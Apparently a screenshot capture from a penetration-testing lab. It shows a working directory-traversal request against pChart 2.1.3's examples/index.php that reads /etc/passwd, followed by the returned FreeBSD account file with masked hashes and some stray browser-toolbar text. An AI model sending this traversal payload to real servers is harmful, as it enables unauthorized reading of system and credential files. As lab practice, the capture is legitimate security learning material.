 192.168.197.132/pChart2.1.3/examples/index.php?Action=View&Script=/../../etc/passwd
火狐官方站点 新手上路 常用网址 京东商城
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin